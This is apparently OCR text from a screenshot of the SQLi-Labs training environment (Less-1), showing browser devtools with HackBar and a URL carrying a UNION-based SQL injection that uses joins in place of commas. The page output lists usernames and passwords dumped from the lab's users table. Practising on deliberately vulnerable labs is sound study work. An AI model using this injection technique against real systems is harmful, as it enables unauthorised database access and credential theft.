 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=0' union select * from (select 1)a join (select group_concat(username,':',password) from users)b join (select 3)c#